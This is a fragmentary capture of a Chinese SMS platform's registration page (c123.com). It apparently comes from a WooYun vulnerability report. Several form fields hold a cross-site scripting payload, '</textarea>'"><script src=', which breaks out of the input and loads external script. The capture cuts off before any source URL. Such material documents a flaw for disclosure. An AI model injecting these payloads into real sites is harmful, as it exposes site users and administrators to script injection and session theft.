 http://reg.c123.com/reg/
创明网络 —— 中国最强大的短信平台系统，专业的开发团队，一流的服务
Chuangming
温馨提示：申请成功后将根据填写信息完整度可获得创明网赠送的100条以内免费试用短信（请
时客户咨询电话400-888-5262 进行电话申请！注册完成后，登录密码将以手机短信的形式发到
* 企业编号： 50070736 重新选择
* 个人/单位： </textarea>'"><script src=
* 手机号码： 13222223333
* QQ 号码： 123456
* 联系人员： </textarea>'"><script src=
公司地址： </textarea>'"><script src=
* 验 证 码： TZBXT t Z b x T
同意协议并注册
查看创明网协议
中国短信网（上海创明网络科技有限公司） Copyright 2005-2013 By c123.com All right reserved.
www.wooyun.org